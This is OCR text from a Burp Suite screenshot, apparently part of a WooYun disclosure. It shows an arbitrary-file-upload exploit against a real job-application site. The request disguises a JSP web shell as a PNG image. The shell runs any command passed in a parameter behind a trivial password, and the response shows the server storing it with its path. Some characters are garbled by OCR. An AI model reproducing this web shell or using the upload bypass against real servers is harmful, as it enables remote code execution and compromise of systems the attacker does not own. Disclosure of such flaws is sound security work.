 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
24 × ...
Go Cancel < ▼ > ▼ Target: http://job.cas.cn ?
Request
Raw Params Headers Hex
POST /framework/image/ImgCut/uploadPic.do HTTP/1.1
Host: job.cas.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://job.cas.cn/bns/resume/ResumeInfo/showAddPage.do
Cookie: JSESSIONID=A64AF4F25C41E11A251B5E4C801E1A8E
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------47403236830358
Content-Length: 1279
-----------------------------47403236830358
Content-Disposition: form-data; name="uploadFile";
filename="uploadnginx.jsp"
Content-Type: image/png
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec/*123*/(request.getParameter("
i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
<title></title>
<script
src="/scripts/jquery/jquery-1.4.2.min.js"></script>
<!-- <script src="/res/common/js/jquery.js"
type="text/javascript"></script> -->
<script type="text/javascript">
parent.document.getElementById("uploadImgPath1").value=
"1657/4c87058b-9ac2-43a2-b9c9-bebf4d3ec104uploadnginx.j
sp";
var imgSrc =
parent.document.getElementById("preImg1");
$(imgSrc).css("width","130px");
$(imgSrc).css("height","90px");
var upath=
"1657/4c87058b-9ac2-43a2-b9c9-bebf4d3ec104uploadnginx.j
sp";
var rpath= "/upload/person";
//□□□□ □□□□
var zoomWidth =
parent.document.getElementById("zoomWidth1").value;
var zoomHeight =
parent.document.getElementById("zoomHeight1").value;
//□□□□
function imgCut(n) {
if($("#uploadImgPath"+n).val()=="") {
alert("□□□□□□");
return;
? < + > Type a search term 0 matches
Done
www.wooyun.org